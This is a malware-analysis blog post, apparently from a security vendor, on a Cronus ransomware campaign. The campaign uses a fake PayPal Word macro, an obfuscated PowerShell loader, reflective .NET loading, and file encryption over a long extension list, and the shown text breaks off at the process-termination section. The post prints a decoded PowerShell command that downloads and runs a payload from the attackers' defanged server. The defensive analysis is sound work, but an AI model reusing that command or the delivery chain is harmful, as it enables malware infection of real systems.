Seqrite Labs APT-Team has recently discovered multiple campaigns involving fake PayPal lures. These are targeting individuals around the globe with a new variant of ransomware known as Cronus. In this case, the malware is developed in PowerShell and is executed directly in memory without writing any malicious content to disk.
This blog will explore the sophistication and technical details of the campaign we encountered during our telemetry analysis. We will examine the various stages of this campaign, starting with the initial document payload. We will then proceed to extract and analyze the malicious VBA script and finally review the PowerShell payload that executes the ransomware using reflective DLL loading.
Initial Findings
On 14th July 2024, our team discovered a malicious document on VirusTotal, depending on the hunting rules we use for files containing malicious embedded VBA Macros.
Upon initial analysis, we found that the malicious lure aimed to mimic a mere receipt document known as paypal_charges.doc. Then, upon extracting the malicious macros from the malicious streams, we found that the malicious VBA was downloading the second stager PowerShell-based loader known as 8eef4df388f2217caec3dc26.ps1, which loaded the ransomware-based DLL using the reflective loading technique.
Ransomware groups, such as NETWALKER and many others, have previously used this technique to deploy ransomware.
Infection Chain

Technical Analysis
We will break down the analysis into three different parts.
Initial Infection – Malicious Document
We initially observed that the initial infection was caused by a malicious Word document, which primarily spread through a Phishing vector. We, therefore, decided to deep dive into the lure’s contents before diving into the malicious streams of macros.
The document file depicted the maturity of the threat actor as the lure is just a blank Word document. Therefore, we decided to deep-dive into the evil streams of this malicious document and quickly extract it for further analysis.


Upon figuring out how the embedded macros work, we found that they are heavily obfuscated with junk comments and variable names, making analysis more challenging. So, we decided to de-obfuscate the VBA macro, which looks something like this.

//Decoded Base64 command.
IEX (New-Object Net.WebClient).DownloadString(‘hxxps[:]//eternal[.]lol/file/8e53a3e023218a9b1ef9ba1ef3b5afd191a99156b77864558d/8eef4df388f2217caec3dc26[.]jpg’);
It was clear that the macro used powershell.exe to run a Base64-encoded string as an argument. Decoding the content revealed that it was trying to download the second-stage payload from a server.
Second Stage – Malicious PowerShell Loader
We saw that the file’s extension is a .JPEG, whereas the file type is a PowerShell file. So, we quickly decided to go through the malicious PowerShell loader.

As expected, the second stage is well obfuscated with junk code, which makes analysis difficult. Hence, we decided to manually de-obfuscate the PowerShell script by removing the junk code and observing the pattern of junk code being used to make it uneasy for analysts.
The script is obfuscated using three layers of junk code, which contains a set of sequence like this:
if ($a.ProcessName -like “junkcodesequenceone”){
….junk code here…..
….junk code here…..
….junk code here…..
}
if ($a.ProcessName -like “junkcodesequencetwo”){
….junk code here…..
….junk code here…..
….junk code here…..
}
..Actual Powershell script…
if ($a.ProcessName -like “junkcodesequencethree”){
….junk code here…..
….junk code here…..
….junk code here…..
}


Looking into the actual PowerShell code, we see that the file includes two-byte arrays containing .NET Assemblies, which are further packed into memory using reflective loading. The final stage is the malicious .NET Assemblies containing the ransomware.

Final Stage – Malicious .NET Assembly
Let us examine the malicious .NET assemblies we extracted in the second stage. Upon extraction, we loaded the DLLs into Detect-It-Easy (DIE) tool to identify the .NET assembly files that had been either packed or protected.


We found that the first .NET assembly was protected using .NET Reactor, so we decided to unpack it and explore the assembly files further using the dnSpy tool for a detailed code overview.

After unpacking the first DLL file, TEStxx.dll, we found that the loaded assembly is responsible for performing process injection. In this case, it injects the second executable, RegSvcs.exe, into a process’s memory. Therefore, let us now investigate the second malicious .NET executable.

Looking into the Main method of this final executable, we can see that the code performs various tasks related to ransomware-based behavior, like changing the wallpaper, enumerating and encrypting specific files, and terminating running processes.


Additionally, we can see methods like TRIPLE_ENCRYPT, FULL_ENCRYPT and RECURSIVE_DIRECTORY_LOOK, EXCEPTIONAL_FILE and many interesting ones. Therefore, we will investigate some exciting functionality of this ransomware.

Self-Copy
The ransomware binary copies itself to C:\Users\<Username>\AppData\Local path, and in case the binary already exists or has been copied, it goes ahead and deletes itself. Once it has done copying to the location, it starts the process.

Enumeration
The ransomware performs enumeration by initially enumerating the local disk drives, then it enumerates the files present inside the drives. It also checks for specific folders in the \System\ directory and excludes them. Then, it goes ahead and creates a new task for recursive directory lookup.
It targets certain file-types for encryption, which are shown below:
| .myd | .ndf | .qry | .sdb | .sdf | .tmd | .tgz |
| .lzo | .txt | .jar | .dat | .contact | .settings | .doc |
| .docx | .xls | .xlsx | .ppt | .pptx | .odt | .jpg |
| .mka | .mhtml | .oqy | .png | .csv | .py | .sql |
| .indd | .cs | .mp3 | .mp4 | .dwg | .zip | .rar |
| .mov | .rtf | .bmp | .mkv | .avi | .apk | .lnk |
| .dib | .dic | .dif | .mdb | .php | .asp | .aspx |
| .html | .htm | .xml | .psd | .xla | .cub | |
| .dae | .divx | .iso | .7zip | .pdb | .ico | .pas |
| .db | .wmv | .swf | .cer | .bak | .backup | .accdb |
| .bay | .p7c | .exif | .vss | .raw | .m4a | .wma |
| .ace | .arj | .bz2 | .cab | .gzip | .lzh | .tar |
| .jpeg | .xz | .mpeg | .torrent | .mpg | .core | .flv |
| .sie | .sum | .ibank | .wallet | .css | .js | .rb |
| .crt | .xlsm | .xlsb | .7z | .cpp | .java | .jpe |
| .ini | .blob | .wps | .docm | .wav | .3gp | .gif |
| .log | .gz | .config | .vb | .m1v | .sln | .pst |
| .obj | .xlam | .djvu | .inc | .cvs | .dbf | .tbi |
| .wpd | .dot | .dotx | .webm | .m4v | .amv | .m4p |
| .svg | .ods | .bk | .vdi | .vmdk | .onepkg | .accde |
| .jsp | .json | .xltx | .vsdx | .uxdc | .udl | .3ds |
| .3fr | .3g2 | .accda | .accdc | .accdw | .adp | .ai |
| .ai3 | .ai4 | .ai5 | .ai6 | .ai7 | .ai8 | .arw |
| .ascx | .asm | .asmx | .avs | .bin | .cfm | .dbx |
| .dcm | .dcr | .pict | .rgbe | .dwt | .f4v | .exr |
| .kwm | .max | .mda | .mde | .mdf | .mdw | .mht |
| .mpv | .msg | .myi | .nef | .odc | .geo | .swift |
| .odm | .odp | .oft | .orf | .pfx | .p12 | .pl |
| .pls | .safe | .tab | .vbs | .xlk | .xlm | .xlt |
| .xltm | .svgz | .slk | .tar.gz | .dmg | .ps | .psb |
| .tif | .rss | .key | .vob | .epsp | .dc3 | .iff |
| .opt | .onetoc2 | .nrw | .pptm | .potx | .potm | .pot |
| .xlw | .xps | .xsd | .xsf | .xsl | .kmz | .accdr |
| .stm | .accdt | .ppam | .pps | .ppsm | .1cd | .p7b |
| .wdb | .sqlite | .sqlite3 | .dacpac | .zipx | .lzma | .z |
| .tar.xz | .pam | .r3d | .ova | .1c | .dt | .c |
| .vmx | .xhtml | .ckp | .db3 | .dbc | .dbs | .dbt |
| .dbv | .frm | .mwb | .mrg | .txz | .vbox | .wmf |
| .wim | .xtp2 | .xsn | .xslt |
Encryption
The ransomware binary uses two different types of encryption methods depending upon the file-size. For files less than 512 KB, the FULL_ENCRYPT method encrypts the files at once. For files bigger than 512 KB, the TRIPLE_ENCRYPT method breaks the file contents into different parts and encrypts them. Both methods use the AES method of encryption to encrypt the files.

A little EXCEPTIONAL_FILE is being added, where the above files are excluded and encrypted. While performing encryption, it also drops the ransomware note with a file named cronus.txt.
Process Termination
The ransomware binary terminates many processes by ending the main window after enumerating all the running processes. The list of processes terminated by it are as follows:
